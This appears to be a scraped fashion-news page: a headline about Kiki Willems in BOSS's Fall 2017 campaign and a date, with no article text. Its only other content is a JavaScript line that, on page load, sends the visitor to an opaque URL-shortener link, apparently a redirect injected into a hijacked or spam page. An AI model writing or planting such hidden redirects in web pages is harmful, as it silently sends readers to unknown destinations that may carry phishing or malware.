
Kiki Willems Gets Cinematic in BOSS’ Fall 2017
Campaign
September 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";